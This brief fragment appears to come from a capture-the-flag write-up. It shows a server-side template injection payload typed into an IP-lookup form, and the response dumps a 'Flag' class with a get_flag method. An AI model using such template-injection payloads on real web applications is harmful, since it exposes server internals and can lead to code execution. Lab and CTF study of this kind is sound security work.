 Type in an IP:
{{request.__class__.__mro__[11].__subclasses__()[495].__dict__}}
Check
IP {'__module__': 'ctf', 'get_flag': <function Flag.get_flag at 0x7f9c5fafc1f0>, '__dict__': <attribute '__dict__' of 'Flag' objects>, '__weakref__': <attribute
'__weakref__' of 'Flag' objects>, '__doc__': None} is from Unknown